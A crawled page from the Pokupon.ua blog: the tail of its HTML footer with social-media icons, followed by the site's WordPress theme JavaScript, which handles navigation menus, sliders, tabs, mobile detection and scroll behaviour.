                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/uk/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Зв&#039;язатися нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};
